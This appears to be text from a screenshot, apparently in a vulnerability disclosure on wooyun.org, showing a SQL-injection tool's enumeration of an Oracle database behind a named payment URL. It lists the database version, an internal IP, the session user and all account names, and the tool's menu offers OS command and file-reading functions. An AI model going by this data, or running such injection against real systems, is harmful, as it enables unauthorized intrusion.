 URL http://pay.game.pps.tv/ id=341
Type String DB Oracle KeyWord 本网站所涉及的内容均由内容提供商提供，PPS不承担由于内容的合法性及健康性所引起的一切争议和法律责任。
Information
Go Select all Unselect all Use this database
Name Information
Version
Oracle Database 10g Enterprise Edition Release 10.2.0.4.0 - 64bi
PL/SQL Release 10.2.0.4.0 - Production
CORE10.2.0.4.0P
TNS fo
NLSRTL Version 10.2.0.4.0 - Production
Ip 10.77.0.213
Database PPS
DB_NAME pps
User PPSTREAM
SESSION_USER PPSTREAM
All USERS
SYS
SYSTEM
OUTLN
DIP
DMSYS
TSMSYS
DBSNMP
ORACLE_OCM
WMSYS
EXFSYS
Information Data Oracle Remote Data SQL Oracle Query Oracle OS Command File Reader
www.wooyun.org